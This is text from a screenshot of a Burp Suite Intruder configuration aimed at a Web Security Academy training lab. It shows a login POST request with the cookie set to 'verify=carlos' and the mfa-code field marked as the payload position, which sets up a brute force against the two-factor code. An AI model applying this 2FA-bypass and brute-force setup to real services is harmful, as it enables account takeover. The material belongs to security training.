 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ captcha-killer-modified
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a63002a0313b9378098cb73000d006c.web-security-academy.net
1 POST /login2 HTTP/2
2 Host: 0a63002a0313b9378098cb73000d006c.web-security-academy.net
3 Cookie: verify=carlos; session=KbJu5CrlNf0159Os5P1ysR9xvFxJcJrE
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a63002a0313b9378098cb73000d006c.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a63002a0313b9378098cb73000d006c.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=§1234§